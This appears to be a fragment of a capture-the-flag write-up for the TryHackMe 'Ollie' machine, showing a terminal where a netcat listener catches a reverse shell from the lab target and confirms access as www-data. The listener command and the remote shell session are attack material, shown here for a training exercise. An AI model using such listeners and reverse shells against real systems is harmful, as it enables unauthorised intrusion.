 ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/Ollie]
└──╼ #nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.14.98.235] from (UNKNOWN) [10.201.88.196] 46372
bash: cannot set terminal process group (947): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-201-88-196:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-201-88-196:/var/www/html$